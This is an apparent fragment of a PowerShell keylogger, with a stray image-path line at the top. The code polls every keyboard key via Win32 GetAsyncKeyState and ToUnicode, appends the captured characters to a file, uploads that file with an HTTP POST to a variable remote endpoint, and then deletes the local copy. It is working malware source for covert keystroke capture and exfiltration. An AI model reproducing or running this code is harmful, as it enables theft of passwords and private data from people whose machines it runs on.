 @
$API = Add-Type -MemberDefinition $signatures -Name 'Win32' -Namespace API -PassThru
$null = New-Item -Path $Path -ItemType File -Force
try
{
$Runner = 0
while ($TimesToRun  -ge $Runner) {
while ($TimeEnd -ge $TimeNow) {
Start-Sleep -Milliseconds 40
for ($ascii = 9; $ascii -le 254; $ascii++) {
$state = $API::GetAsyncKeyState($ascii)
if ($state -eq -32767) {
$null = [console]::CapsLock
$virtualKey = $API::MapVirtualKey($ascii, 3)
$kbstate = New-Object Byte[] 256
$checkkbstate = $API::GetKeyboardState($kbstate)
$mychar = New-Object -TypeName System.Text.StringBuilder
$success = $API::ToUnicode($ascii, $virtualKey, $kbstate, $mychar, $mychar.Capacity, 0)
if ($success)
{
[System.IO.File]::AppendAllText($Path, $mychar, [System.Text.Encoding]::Unicode)
}
}
}
$TimeNow = Get-Date
}
Invoke-WebRequest -Uri http://$endpoint -Method POST -ContentType 'text/plain' -InFile $Path
Remove-Item -Path $Path -force
}
}
finally
{
exit 1